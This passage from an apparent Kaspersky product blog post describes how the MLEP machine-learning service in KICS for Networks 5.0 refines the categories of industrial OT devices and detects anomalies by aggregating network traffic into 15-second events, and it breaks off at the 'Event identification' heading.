❌

Reading view

MLEP in KICS for Networks 5.0: how machine learning helps track network behavior of OT devices

In an industrial network, malicious activity can be hard to tell apart from normal data exchange between devices. Malicious actors routinely rely on legitimate tools and the Living-off-the-Land technique, so a single network connection may show no known signs of an attack: the device uses a familiar protocol and transmits ordinary data. An anomaly can hide in subtle details: the data source, the time of access, or the volume of transferred data may be atypical for a particular device. However, to detect this kind of anomaly, you need to understand the roles of the devices at both ends of the connection and know which network activity patterns are typical for them.

But an organization’s asset inventory data is often incomplete, which makes it harder to catch unauthorized connections in time. Suppose monitoring detects a host that regularly exchanges data with programmable logic controllers (PLCs). Its IP address is known, but the inventory does not specify what role it plays: is it an engineering workstation, a process data server, or a piece of contractor’s equipment? The host may also have been on the industrial network for a long time, with its record going out of date after a network upgrade.

In the joint OT asset inventory guidance released by CISA and its partners in 2025, inventorying devices and classifying them by role are treated as part of OT asset management. For organizations, this is one of the most important areas: according to the SANS 2025 ICS security survey, 50% of respondents had deployed or significantly expanded ICS inventory and visibility tools over the previous 12 months, and 54% named them as investment priorities for the next 12–24 months.

Device inventory in Kaspersky Industrial CyberSecurity for Networks

In Kaspersky Industrial CyberSecurity for Networks, the Asset Discovery technology is the foundation of asset visibility. Passive network traffic analysis detects devices and their interactions, while recognition rules help determine the device category and extract available information about it, such as the vendor, model, or software version. Exactly which attributes the system can obtain depends on the protocol and the traffic it observes. We covered this in more detail at the Kaspersky Industrial Cybersecurity Conference.

Hardware and software information in the device card

Hardware and software information in the device card

The product also supports active polling modules (APMs): where polling is allowed, they can request additional configuration and firmware version details from devices. This kind of inventory is far more detailed than a list of IP addresses.

Installed modules and their placement in a PLC rack

Installed modules and their placement in a PLC rack

However, even accurate hardware information doesn’t always explain what function a host performs in a specific industrial facility. Gaps appear for various reasons. Some devices send identifying information only at startup or during configuration, while others rarely communicate. Proprietary protocols can’t always be parsed, and encryption may leave only connection metadata for analysis. If the monitoring system doesn’t receive traffic from every segment of the industrial network, some network activity goes unobserved. Active polling doesn’t suit every device or every operating condition.

Devices of unknown category

Devices of unknown category

When there isn’t enough direct information about a device, its category can be refined by looking at the patterns of its recurring network interactions. Analyzing these interactions is the job of Machine Learning Event Processor (MLEP), a service included in Kaspersky Industrial CyberSecurity for Networks 5.0. This machine-learning-based event processor can both refine device categories and detect anomalies in their network behavior.

What data does MLEP analyze?

To compare device behavior, you don’t need to store every packet as a separate observation (a data object) in the ML model. MLEP represents network sessions as a sequence of short 15-second fragments. For each fragment, MLEP stores information about the endpoints (IP, MAC, and port), the direction of data exchange, the protocol, and the number and size of the packets transmitted. Together these make up an event, which then gets a timestamp. Traffic thus becomes a sequence of events showing which hosts a device communicated with, when, and how communication intensity changed.

Aggregating data into events also sets the method’s limits. An aggregated fragment can’t be used to reconstruct the exact order of individual packets or the content of commands. MLEP can draw conclusions about a new protocol only if another KICS technology has managed to recognize it. That said, comparing stable network connections and changes in exchange volume doesn’t require a detailed record of every packet. These observations form the basis of the device’s behavioral history.

From observations to MLEP results

Each object has its own behavioral history, and one object’s history can’t be applied to another. But the principles of behavior analysis, along with some common rules, work across different objects.

Let’s look at how this works in MLEP, which is built on a spiking neural semantic network (NSN).

Event identification

